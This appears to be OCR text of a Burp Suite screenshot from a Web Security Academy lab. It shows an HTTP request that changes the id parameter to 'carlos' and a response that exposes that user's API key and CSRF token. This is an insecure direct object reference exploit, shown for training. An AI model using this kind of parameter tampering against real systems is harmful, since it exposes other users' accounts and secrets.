 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a6900a40422f6a585246cae00b80073.web-security-academy.net
3 Cookie: session=13bu1bEhvfn8zcDSyecFPxWRlJULTxJk
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a6900a40422f6a585246cae00b80073.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: XOuGiuGBfdGh0RcrsYNe0EG8wLYDoJlK
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
KzLh5clkhNQSKbtQmu9Mv2Q9OzGCnGR0">
64 <button class='button' type='submit'>